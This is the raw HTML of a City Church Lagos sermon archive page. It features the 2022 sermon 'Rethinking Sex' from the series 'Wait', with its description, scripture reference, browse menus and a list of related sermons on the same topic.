<link rel="https://api.w.org/" href="https://citychurchlagos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://citychurchlagos.com/wp-json/wp/v2/pages/2496" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://citychurchlagos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://citychurchlagos.com/sermon-podcast/" />
<link rel='shortlink' href='https://citychurchlagos.com/?p=2496' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://citychurchlagos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcitychurchlagos.com%2Fsermon-podcast%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://citychurchlagos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcitychurchlagos.com%2Fsermon-podcast%2F&#038;format=xml" />
<link href="http://fonts.googleapis.com/css?family=Montserrat" rel="stylesheet" type="text/css"><!-- Display fixes for Internet Explorer -->
	<!--[if IE 9]>
	<link href="https://citychurchlagos.com/wp-content/plugins/seriesengine_plugin/css/ie9_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!--[if IE 8]>
	<link href="https://citychurchlagos.com/wp-content/plugins/seriesengine_plugin/css/ie8_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!--[if lte IE 7]>
	<link href="https://citychurchlagos.com/wp-content/plugins/seriesengine_plugin/css/ie7_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!-- end display fixes for Internet Explorer --><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://citychurchlagos.com"><link rel="alternate" href="https://citychurchlagos.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://citychurchlagos.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://citychurchlagos.com/wp-content/uploads/2018/11/cropped-Site-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://citychurchlagos.com/wp-content/uploads/2018/11/cropped-Site-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://citychurchlagos.com/wp-content/uploads/2018/11/cropped-Site-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://citychurchlagos.com/wp-content/uploads/2018/11/cropped-Site-icon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.vc_separator.vc_separator_align_center h4 {
    color: white!important;
}

.vc_separator.vc_separator_align_center h4 {
    font-size: 20px !important; 
	  font-weight: bold !important;
}

.head {
	color:green;
}

.home .post_info {
	display:none;
}

.post_info {
	display:none;
}

.vc_tta-panel-title { font-size: 1.2rem; font-weight: 550; }

.blog .post_info {
	display:none;
}

.page-id-686 .post_info {
	display:none;
}

.page-id-2269 .post_info {
	display:none;
}

.page-id-2496 .post_info {
	display:none;
}

.page-id-1907 .post_info {
	display:none;
}

.page-id-2862 .post_info {
	display:none;
}

@media (max-width: 479px){
  .top_panel_style_4 .contact_logo, .top_panel_style_4 .menu_main_wrap{
    width: unset !important;
    width: 49% !important;
  }  
  .top_panel_style_4 .menu_main_wrap{
    margin-top: 1.5em;
  }
  .collapse_menu ul.menu_main_responsive{
    top: 5rem !important;
  }
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular page-template-default page page-id-2496 wp-theme-grace-church grace_church_body body_style_wide body_filled theme_skin_default article_style_boxed layout_single-standard template_single-standard top_panel_show top_panel_above sidebar_hide sidebar_outer_hide theme-grace-church fl-builder-lite-2-9-4-2 fl-no-js woocommerce-no-js tribe-no-js wpb-js-composer js-comp-ver-5.5.2 vc_responsive">
	
	
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home" data-url="https://citychurchlagos.com/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-double-up" data-url="" data-separator="yes"></a>
	
	
	
	<div class="body_wrap">

		
		<div class="page_wrap">

					

		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_4 scheme_original">
			<div class="top_panel_wrap_inner top_panel_inner_style_4 top_panel_position_above">
			
			
			<div class="top_panel_middle" >
				<div class="content_wrap">
					<div class="columns_wrap columns_fluid"><div
						class="column-1_3 contact_logo">
												<div class="logo">
						<a href="https://citychurchlagos.com/"><img src="https://citychurchlagos.com/wp-content/uploads/2018/09/City-Church-new-logo2.png" class="logo_main" alt="img"><img src="https://citychurchlagos.com/wp-content/uploads/2018/09/City-Church-new-logo2.png" class="logo_fixed" alt="img"><br><div class="logo_slogan">          </div></a>
					</div>
						</div><div 
						class="column-2_3 menu_main_wrap">
							<a href="#" class="menu_main_responsive_button icon-menu"></a>
							<nav role="navigation" class="menu_main_nav_area">
								<ul id="menu_main" class="menu_main_nav"><li id="menu-item-3322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3322"><a href="https://citychurchlagos.com/">Home</a></li>
<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://citychurchlagos.com/about-us/">About  Us</a></li>
<li id="menu-item-3294" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3294"><a href="#">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-3295" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2496 current_page_item menu-item-3295"><a href="https://citychurchlagos.com/sermon-podcast/" aria-current="page">Sermons</a></li>
	<li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3190"><a href="https://citychurchlagos.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-3664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3664"><a href="https://citychurchlagos.com/current-sermon-series/">Current Sermon Series</a></li>
<li id="menu-item-3800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3800"><a href="https://citychurchlagos.com/city-kidz/">City Kidz</a></li>
<li id="menu-item-3764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3764"><a href="https://citychurchlagos.com/mid-week-activities/">Mid-Week</a></li>
<li id="menu-item-3384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3384"><a href="https://citychurchlagos.com/giving/">Give</a></li>
</ul>							</nav>
													</div>
					</div>
				</div>
			</div>

			</div>
		</header>

		
			<div class="page_content_wrap page_paddings_yes">

                
<div class="content_wrap">
<div class="content">
<article class="itemscope post_item post_item_single post_featured_center post_format_standard post-2496 page type-page status-publish hentry" itemscope itemtype="http://schema.org/Article">						<div class="post_info">
									<span class="post_info_item post_info_posted"><a href="https://citychurchlagos.com/sermon-podcast/" class="post_info_date">January 27, 2019</a></span>
										<span class="post_info_item post_info_posted_by">by  <a href="https://citychurchlagos.com/author/ben-diagi/" class="post_info_author">ben.diagi</a></span>
									<span class="post_info_item post_info_counters"></span>
								</div>

<section class="post_content" itemprop="articleBody"><div class="sc_reviews alignright"><!-- #TRX_REVIEWS_PLACEHOLDER# --></div><div id="seriesengine">
	<script src="https://player.vimeo.com/api/player.js"></script>
	<input type="hidden" name="enmse-random" value="1483386958" class="enmse-random">
	<div class="enmse-loading-icon" style="display: none;">
		<p>Loading Content...</p>
	</div>
	<div class="enmse-copy-link-box" style="display: none;">
		<h4>Share a Link to this Message</h4>
		<p>The link has been copied to your clipboard; paste it anywhere you would like to share it.</p>
		<a href="#" class="enmse-copy-link-done">Close</a>
	</div>
	<div class="enmse-content-container" id="enmse-top1483386958">
		<input type="hidden" name="enmse-rrandom" value="1483386958" class="enmse-rrandom">
			<div class="enmse-selector four">
		<select name="enmse_series" class="enmse_series">
		<option value="0">- Browse Series -</option>
		<option value="0" dir="0">-------------</option>
		<option value="&amp;enmse_archives=1" dir="&amp;enmse_archives=1">View Series Archives</option>
		<option value="&amp;enmse_am=1" dir="&amp;enmse_am=1">View All Messages</option>		<option value="0" dir="0">-------------</option>
				<option value="&amp;enmse_sid=51">A Life Ordered By God</option>
				<option value="&amp;enmse_sid=50">Life Together</option>
				<option value="&amp;enmse_sid=48">Idols of the Heart</option>
				<option value="&amp;enmse_sid=47">Understanding the Son of God</option>
				<option value="&amp;enmse_sid=45">Servers Appreciation Sunday</option>
				<option value="&amp;enmse_sid=41">Talking To Our Father </option>
				<option value="&amp;enmse_sid=40">The Intentional Parent</option>
				<option value="&amp;enmse_sid=39">The Gracious Turnaround</option>
				<option value="&amp;enmse_sid=38">Made for More</option>
				<option value="&amp;enmse_sid=37">Justice Sunday</option>
				<option value="&amp;enmse_sid=36">Snap Back to Reality</option>
				<option value="&amp;enmse_sid=35">Introducing the Son of God</option>
				<option value="&amp;enmse_sid=34">InsideOut</option>
				<option value="&amp;enmse_sid=33">The Story Behind the Christmas Story</option>
				<option value="&amp;enmse_sid=32">Bittersweet</option>
				<option value="&amp;enmse_sid=31">The Sent Ones</option>
				<option value="&amp;enmse_sid=30">AS IT IS IN HEAVEN</option>
				<option value="&amp;enmse_sid=29">Is It Your Money?</option>
				<option value="&amp;enmse_sid=28">Not Today Satan</option>
				<option value="&amp;enmse_sid=27">Wait</option>
				<option value="&amp;enmse_sid=26">Who is City Church?</option>
				<option value="&amp;enmse_sid=25">Conversations With Jesus</option>
				<option value="&amp;enmse_sid=21">A Man of Like Passions</option>
				<option value="&amp;enmse_sid=24">Christ and Sexuality</option>
				<option value="&amp;enmse_sid=19">Working and Thriving in Tough Times</option>
				<option value="&amp;enmse_sid=18">No Longer Slaves</option>
				<option value="&amp;enmse_sid=23">Do You Have A Friend?</option>
				<option value="&amp;enmse_sid=22">He is Coming</option>
				<option value="&amp;enmse_sid=20">Outrageous Grace; God and the Unlikely in the Story of Jonah</option>
				<option value="&amp;enmse_sid=17">Intimacy with God</option>
				<option value="&amp;enmse_sid=16">I AM</option>
				<option value="&amp;enmse_sid=15">Rewired</option>
				<option value="&amp;enmse_sid=14">Living on the Edge</option>
				<option value="&amp;enmse_sid=13">The Anatomy of Sin </option>
				<option value="&amp;enmse_sid=12">The Birth Of All Births</option>
				<option value="&amp;enmse_sid=11">Love Lagos</option>
				<option value="&amp;enmse_sid=10">Leadersheep and Followersheep</option>
				<option value="&amp;enmse_sid=9">Charismata</option>
				<option value="&amp;enmse_sid=8">Rooted and Built Up</option>
				<option value="&amp;enmse_sid=7">God and Country</option>
				<option value="&amp;enmse_sid=4">Crossing by Faith</option>
				<option value="&amp;enmse_sid=44">Hymn and Noel </option>
				<option value="&amp;enmse_sid=5">God With Us</option>
				<option value="&amp;enmse_sid=6">Idols and the City</option>
				<option value="&amp;enmse_sid=42">Prayers of The Saints</option>
				<option value="&amp;enmse_sid=43">Advent Series</option>
		
	</select>
			<select name="enmse_speakers" class="enmse_speakers">
		<option value="0">- Browse Speakers -</option>
				<option value="&amp;enmse_spid=4">Damilola Aderemi</option>
				<option value="&amp;enmse_spid=10">Adam Flynt</option>
				<option value="&amp;enmse_spid=19">Luke  Greer</option>
				<option value="&amp;enmse_spid=9">Paul Kemp</option>
				<option value="&amp;enmse_spid=15">Christian Lwanda</option>
				<option value="&amp;enmse_spid=14">Tolu Moody</option>
				<option value="&amp;enmse_spid=11">Jeremiah Morris</option>
				<option value="&amp;enmse_spid=12">Toki Numbere </option>
				<option value="&amp;enmse_spid=13">Tomisin Olanrewaju</option>
				<option value="&amp;enmse_spid=18">Mojirola Olukanni</option>
				<option value="&amp;enmse_spid=2">Emmanuel Oset</option>
				<option value="&amp;enmse_spid=3">Yemi Osinubi</option>
				<option value="&amp;enmse_spid=5">Femi Osunnuyi</option>
				<option value="&amp;enmse_spid=7">Derrick Puckett</option>
				<option value="&amp;enmse_spid=17">Jordan Rice</option>
				<option value="&amp;enmse_spid=16">James Sharp</option>
				<option value="&amp;enmse_spid=6">Riccardo Stewart</option>
				<option value="&amp;enmse_spid=8">Will Walker</option>
			</select>
			<select name="enmse_topics" class="enmse_topics">
		<option value="0">- Browse Topics -</option>
				<option value="&amp;enmse_tid=4">Advent</option>
				<option value="&amp;enmse_tid=73">Ambition</option>
				<option value="&amp;enmse_tid=95">Anxiety</option>
				<option value="&amp;enmse_tid=90">Approval</option>
				<option value="&amp;enmse_tid=22">Baptism</option>
				<option value="&amp;enmse_tid=23">Christian Life</option>
				<option value="&amp;enmse_tid=44">Christmas</option>
				<option value="&amp;enmse_tid=60">Church</option>
				<option value="&amp;enmse_tid=11">Civic responsibility</option>
				<option value="&amp;enmse_tid=82">Communion</option>
				<option value="&amp;enmse_tid=47">Community</option>
				<option value="&amp;enmse_tid=14">Community</option>
				<option value="&amp;enmse_tid=89">Compassion</option>
				<option value="&amp;enmse_tid=97">Conflicts</option>
				<option value="&amp;enmse_tid=93">Consecration</option>
				<option value="&amp;enmse_tid=91">Contentment</option>
				<option value="&amp;enmse_tid=80">Deacons</option>
				<option value="&amp;enmse_tid=88">Deliverance</option>
				<option value="&amp;enmse_tid=55">Depression</option>
				<option value="&amp;enmse_tid=78">Discipline</option>
				<option value="&amp;enmse_tid=24">Easter</option>
				<option value="&amp;enmse_tid=65">Elders</option>
				<option value="&amp;enmse_tid=56">End Times</option>
				<option value="&amp;enmse_tid=31">Evangelism</option>
				<option value="&amp;enmse_tid=3">Faith</option>
				<option value="&amp;enmse_tid=25">False Teaching</option>
				<option value="&amp;enmse_tid=13">Fame</option>
				<option value="&amp;enmse_tid=99">Family</option>
				<option value="&amp;enmse_tid=71">Fasting</option>
				<option value="&amp;enmse_tid=42">Followership</option>
				<option value="&amp;enmse_tid=98">Forgiveness</option>
				<option value="&amp;enmse_tid=52">Freedom</option>
				<option value="&amp;enmse_tid=62">Friendship</option>
				<option value="&amp;enmse_tid=27">Gender</option>
				<option value="&amp;enmse_tid=37">Gifts</option>
				<option value="&amp;enmse_tid=8">Giving</option>
				<option value="&amp;enmse_tid=81">Glory</option>
				<option value="&amp;enmse_tid=16">God's will</option>
				<option value="&amp;enmse_tid=51">Gospel</option>
				<option value="&amp;enmse_tid=48">Grace</option>
				<option value="&amp;enmse_tid=29">Healing</option>
				<option value="&amp;enmse_tid=76">Holiness</option>
				<option value="&amp;enmse_tid=67">Holy Spirit</option>
				<option value="&amp;enmse_tid=39">Hope</option>
				<option value="&amp;enmse_tid=5">Idolatry</option>
				<option value="&amp;enmse_tid=86">Jesus Christ</option>
				<option value="&amp;enmse_tid=41">Leadership</option>
				<option value="&amp;enmse_tid=12">Love</option>
				<option value="&amp;enmse_tid=7">Lust</option>
				<option value="&amp;enmse_tid=26">Marriage </option>
				<option value="&amp;enmse_tid=21">Maturity</option>
				<option value="&amp;enmse_tid=87">Mental Health</option>
				<option value="&amp;enmse_tid=36">Mercy</option>
				<option value="&amp;enmse_tid=30">Miracles</option>
				<option value="&amp;enmse_tid=32">Mission</option>
				<option value="&amp;enmse_tid=59">Money</option>
				<option value="&amp;enmse_tid=85">Ordination</option>
				<option value="&amp;enmse_tid=28">Parenting</option>
				<option value="&amp;enmse_tid=45">Perspective</option>
				<option value="&amp;enmse_tid=94">Pharisee</option>
				<option value="&amp;enmse_tid=6">Politics</option>
				<option value="&amp;enmse_tid=58">Prayer</option>
				<option value="&amp;enmse_tid=57">Prophecy</option>
				<option value="&amp;enmse_tid=50">Redemption </option>
				<option value="&amp;enmse_tid=61">Relationships</option>
				<option value="&amp;enmse_tid=74">Renewal</option>
				<option value="&amp;enmse_tid=20">Repentance</option>
				<option value="&amp;enmse_tid=72">Rest</option>
				<option value="&amp;enmse_tid=43">Restoration</option>
				<option value="&amp;enmse_tid=64">Romance</option>
				<option value="&amp;enmse_tid=10">Sabbath</option>
				<option value="&amp;enmse_tid=66">Salvation</option>
				<option value="&amp;enmse_tid=40">Serving</option>
				<option value="&amp;enmse_tid=54">Sex</option>
				<option value="&amp;enmse_tid=77">Sickness</option>
				<option value="&amp;enmse_tid=70">Silence</option>
				<option value="&amp;enmse_tid=19">Sin</option>
				<option value="&amp;enmse_tid=69">Solitude</option>
				<option value="&amp;enmse_tid=75">Spiritual Warfare</option>
				<option value="&amp;enmse_tid=46">Suffering</option>
				<option value="&amp;enmse_tid=18">Supremacy of Christ</option>
				<option value="&amp;enmse_tid=49">Technology</option>
				<option value="&amp;enmse_tid=84">Thanksgiving</option>
				<option value="&amp;enmse_tid=79">The Bible</option>
				<option value="&amp;enmse_tid=53">The Cross</option>
				<option value="&amp;enmse_tid=92">The Presence of God</option>
				<option value="&amp;enmse_tid=38">Tongues</option>
				<option value="&amp;enmse_tid=17">Trinity</option>
				<option value="&amp;enmse_tid=96">Waiting</option>
				<option value="&amp;enmse_tid=15">Wisdom</option>
				<option value="&amp;enmse_tid=9">Work</option>
				<option value="&amp;enmse_tid=83">Worship</option>
			</select>
			<select name="enmse_books" class="enmse_books">
		<option value="0">- Browse Books -</option>
				<option value="&amp;enmse_bid=1">Genesis</option>
				<option value="&amp;enmse_bid=2">Exodus</option>
				<option value="&amp;enmse_bid=3">Leviticus</option>
				<option value="&amp;enmse_bid=4">Numbers</option>
				<option value="&amp;enmse_bid=5">Deuteronomy</option>
				<option value="&amp;enmse_bid=7">Judges</option>
				<option value="&amp;enmse_bid=8">Ruth</option>
				<option value="&amp;enmse_bid=9">1 Samuel</option>
				<option value="&amp;enmse_bid=10">2 Samuel</option>
				<option value="&amp;enmse_bid=11">1 Kings</option>
				<option value="&amp;enmse_bid=12">2 Kings</option>
				<option value="&amp;enmse_bid=13">1 Chronicles</option>
				<option value="&amp;enmse_bid=15">Ezra</option>
				<option value="&amp;enmse_bid=16">Nehemiah</option>
				<option value="&amp;enmse_bid=17">Esther</option>
				<option value="&amp;enmse_bid=19">Psalms</option>
				<option value="&amp;enmse_bid=21">Ecclesiastes</option>
				<option value="&amp;enmse_bid=23">Isaiah</option>
				<option value="&amp;enmse_bid=24">Jeremiah</option>
				<option value="&amp;enmse_bid=26">Ezekiel</option>
				<option value="&amp;enmse_bid=27">Daniel</option>
				<option value="&amp;enmse_bid=32">Jonah</option>
				<option value="&amp;enmse_bid=38">Zechariah</option>
				<option value="&amp;enmse_bid=39">Malachi</option>
				<option value="&amp;enmse_bid=40">Matthew</option>
				<option value="&amp;enmse_bid=41">Mark</option>
				<option value="&amp;enmse_bid=42">Luke</option>
				<option value="&amp;enmse_bid=43">John</option>
				<option value="&amp;enmse_bid=44">Acts</option>
				<option value="&amp;enmse_bid=45">Romans</option>
				<option value="&amp;enmse_bid=46">1 Corinthians</option>
				<option value="&amp;enmse_bid=47">2 Corinthians</option>
				<option value="&amp;enmse_bid=48">Galatians</option>
				<option value="&amp;enmse_bid=49">Ephesians</option>
				<option value="&amp;enmse_bid=50">Philippians</option>
				<option value="&amp;enmse_bid=51">Colossians</option>
				<option value="&amp;enmse_bid=52">1 Thessalonians</option>
				<option value="&amp;enmse_bid=54">1 Timothy</option>
				<option value="&amp;enmse_bid=55">2 Timothy</option>
				<option value="&amp;enmse_bid=56">Titus</option>
				<option value="&amp;enmse_bid=57">Philemon</option>
				<option value="&amp;enmse_bid=58">Hebrews</option>
				<option value="&amp;enmse_bid=59">James</option>
				<option value="&amp;enmse_bid=60">1 Peter</option>
				<option value="&amp;enmse_bid=62">1 John</option>
				<option value="&amp;enmse_bid=63">2 John</option>
				<option value="&amp;enmse_bid=66">Revelation</option>
			</select>
	</div>
					<!-- Single Message and Related Series Details -->
<h3 class="enmse-modern-message-meta">Toki Numbere  - April 25, 2022</h3>
<h2 class="enmse-modern-message-title">Rethinking Sex</h2>
<!-- Display Audio or Video -->
<div class="enmse-player" >
    <div class="enmse-media-container modern">
		<div class="enmse-watch w1483386958" style="display:none;"><div class="enmse-vid-container"><iframe width="560" height="315" src="https://www.youtube.com/embed/O9sDPIwcvvI" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div>
		<div class="enmse-listen" ><img decoding="async" src="https://citychurchlagos.com/wp-content/uploads/2022/04/RS_2-1000x563.png" alt="Rethinking Sex" border="0" /><div class="enmse-modern-audio"><div class="sc_audio_player enmse-audio-player enmseaplayer" data-width="" data-height=""><div class="sc_audio_container"><audio src="https://citychurchlagos.com/wp-content/uploads/2022/04/Rethinking-Sex_mixdown.mp3" controls="controls" class="enmse-audio-player enmseaplayer" rel="0" name="191" preload="metadata"></audio></div></div></div></div>
		<div class="enmse-alternate a1483386958" style="display:none;"></div>
	</div>
	<ul class="enmse-modern-player-tabs">
		<li class="enmse-watch-tab"><a href="https://citychurchlagos.com/sermon-podcast/?enmse=1&amp;enmse_tid=54&amp;enmse_mid=191" >Watch</a></li>		<li class="enmse-listen-tab nm enmse-tab-selected"><a href="https://citychurchlagos.com/sermon-podcast/?enmse=1&amp;enmse_tid=54&amp;enmse_mid=191&amp;enmse_av=1" >Listen</a></li>			</ul>
	<div style="clear: both;"></div>
	<div class="enmse-modern-player-details">
		<p class="enmse-message-description">The Bible is so thorough it confronts every aspect of our lives; our views, thoughts, ideals and even the culture. So what about sex? Since God created sex and he is perfectly good, this means he knows how best our sexual desires can work in our favors and for our flourishing. So how can we approach sex for our flourishing and delight?</p>	   	<p class="enmse-modern-scripture"><strong>Scripture References:</strong> <a href="https://bible.com/bible/111/1TH.4.1-8" target="_blank">1 Thessalonians 4:1-8</a></p>	   	<!-- Related Topics -->
	   					<p class="enmse-related-topics"><strong>From Series:</strong> <a href="https://citychurchlagos.com/sermon-podcast/?enmse=1&amp;enmse_sid=27" class="enmse-series-ajax" title="&amp;enmse_sid=27">Wait<input type="hidden" name="enmse-series-info" value="&amp;enmse_sid=27" class="enmse-series-info"></a> | <a href="https://citychurchlagos.com/sermon-podcast/?enmse=1&amp;enmse_spid=12" class="enmse-speaker-ajax">More Messages from Toki Numbere <input type="hidden" name="enmse-speaker-info" value="&amp;enmse_spid=12" class="enmse-speaker-info"></a> | <a href="https://citychurchlagos.com/wp-content/uploads/2022/04/Rethinking-Sex_mixdown.mp3" id="enmse-modern-download-audio"  download>Download Audio</a></p>						<h3>From Series: "<em>Wait</em>"</h3>	    <p>Like some of us today, the Thessalonian church heard and believed the message of Christ and his promise to return. They held on to this promise as they continued to live and became renowned Christian models, even for us today. This is why are going through the book of 1 Thessalonians to relate with their experiences and learn how we too can live lives worthy of the promise of Christ.
</p>			</div>
		<div class="enmse-share-details modern">
				<ul>
	<li class="enmse-facebook"><a href="http://www.facebook.com/sharer/sharer.php?u=https://citychurchlagos.com/messages/rethinking-sex/" target="_blank"><span>Facebook</span></a></li>
	<li class="enmse-twitter"><a href="https://twitter.com/intent/tweet?text=%22Rethinking Sex%22%20on%20City Church Lagos:&url=%20https://citychurchlagos.com/messages/rethinking-sex/" target="_blank"><span>Tweet Link</span></a></li>
	<li class="enmse-share-link"><a href="https://citychurchlagos.com/messages/rethinking-sex/"><span>Share Link</span></a><input type="hidden" class="enmsecopylink" value="https://citychurchlagos.com/messages/rethinking-sex/" /></li>
	<li class="enmse-email"><a href="mailto:TypeEmailHere@address.com?subject=Check%20out%20%22Rethinking Sex%22%20on%20City Church Lagos&body=Check%20out%20%22Rethinking Sex%22%20on%20City Church Lagos%20at%20the%20link%20below:%0A%0Ahttps://citychurchlagos.com/messages/rethinking-sex/"><span>Send Email</span></a></li>
	</div>
	</div>	
							<!-- Related Messages -->
<h3 class="enmse-more-title">More Messages Associated With "<em>Sex</em>"...</h3>
		<div class="enmse-related-area" id="enmse-related1483386958">
		<table class="enmse-more-messages" cellpadding="0" cellspacing="0">
				    	<tr class="enmse-odd">
	            <td class="enmse-title-cell">How to Live Faithfully</td>
	            <td class="enmse-date-cell enmse-speaker-cell">Mojirola Olukanni</td>
	            <td class="enmse-date-cell">June 24, 2024</td>
				<td class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_tid=54&amp;enmse_mid=308&amp;enmse_xv=1" class="enmse-ajax-values"></td><td class="enmse-watch-cell"><a href="https://citychurchlagos.com/sermon-podcast/?enmse=1&amp;enmse_tid=54&amp;enmse_mid=308" class="enmse-ajax-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_tid=54&amp;enmse_mid=308" class="enmse-ajax-values"></td><td class="enmse-listen-cell"><a href="https://citychurchlagos.com/sermon-podcast/?enmse=1&amp;enmse_tid=54&amp;enmse_mid=308&amp;enmse_av=1" class="enmse-ajax-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_tid=54&amp;enmse_mid=308&amp;enmse_av=1" class="enmse-ajax-values"></td>			</tr>
				    	<tr class="enmse-even">
	            <td class="enmse-title-cell">Rethinking Sex</td>
	            <td class="enmse-date-cell enmse-speaker-cell">Toki Numbere </td>
	            <td class="enmse-date-cell">April 25, 2022</td>
				<td class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_tid=54&amp;enmse_mid=191&amp;enmse_xv=1" class="enmse-ajax-values"></td><td class="enmse-watch-cell"><a href="https://citychurchlagos.com/sermon-podcast/?enmse=1&amp;enmse_tid=54&amp;enmse_mid=191" class="enmse-ajax-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_tid=54&amp;enmse_mid=191" class="enmse-ajax-values"></td><td class="enmse-listen-cell"><a href="https://citychurchlagos.com/sermon-podcast/?enmse=1&amp;enmse_tid=54&amp;enmse_mid=191&amp;enmse_av=1" class="enmse-ajax-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_tid=54&amp;enmse_mid=191&amp;enmse_av=1" class="enmse-ajax-values"></td>			</tr>
				    	<tr class="enmse-odd">
	            <td class="enmse-title-cell">Sex and Eternity</td>
	            <td class="enmse-date-cell enmse-speaker-cell">Femi Osunnuyi</td>
	            <td class="enmse-date-cell">July 25, 2021</td>
				<td class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_tid=54&amp;enmse_mid=156&amp;enmse_xv=1" class="enmse-ajax-values"></td><td class="enmse-watch-cell"><a href="https://citychurchlagos.com/sermon-podcast/?enmse=1&amp;enmse_tid=54&amp;enmse_mid=156" class="enmse-ajax-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_tid=54&amp;enmse_mid=156" class="enmse-ajax-values"></td><td class="enmse-listen-cell"><a href="https://citychurchlagos.com/sermon-podcast/?enmse=1&amp;enmse_tid=54&amp;enmse_mid=156&amp;enmse_av=1" class="enmse-ajax-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_tid=54&amp;enmse_mid=156&amp;enmse_av=1" class="enmse-ajax-values"></td>			</tr>
				    	<tr class="enmse-even">
	            <td class="enmse-title-cell">Sex and The Family</td>
	            <td class="enmse-date-cell enmse-speaker-cell">Femi Osunnuyi</td>
	            <td class="enmse-date-cell">July 18, 2021</td>
				<td class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_tid=54&amp;enmse_mid=155&amp;enmse_xv=1" class="enmse-ajax-values"></td><td class="enmse-watch-cell"><a href="https://citychurchlagos.com/sermon-podcast/?enmse=1&amp;enmse_tid=54&amp;enmse_mid=155" class="enmse-ajax-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_tid=54&amp;enmse_mid=155" class="enmse-ajax-values"></td><td class="enmse-listen-cell"><a href="https://citychurchlagos.com/sermon-podcast/?enmse=1&amp;enmse_tid=54&amp;enmse_mid=155&amp;enmse_av=1" class="enmse-ajax-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_tid=54&amp;enmse_mid=155&amp;enmse_av=1" class="enmse-ajax-values"></td>			</tr>
				    	<tr class="enmse-odd">
	            <td class="enmse-title-cell">Sex and The Body</td>
	            <td class="enmse-date-cell enmse-speaker-cell">Femi Osunnuyi</td>
	            <td class="enmse-date-cell">July 11, 2021</td>
				<td class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_tid=54&amp;enmse_mid=154&amp;enmse_xv=1" class="enmse-ajax-values"></td><td class="enmse-watch-cell"><a href="https://citychurchlagos.com/sermon-podcast/?enmse=1&amp;enmse_tid=54&amp;enmse_mid=154" class="enmse-ajax-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_tid=54&amp;enmse_mid=154" class="enmse-ajax-values"></td><td class="enmse-listen-cell"><a href="https://citychurchlagos.com/sermon-podcast/?enmse=1&amp;enmse_tid=54&amp;enmse_mid=154&amp;enmse_av=1" class="enmse-ajax-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_tid=54&amp;enmse_mid=154&amp;enmse_av=1" class="enmse-ajax-values"></td>			</tr>
				   	</table>
	   		</div>
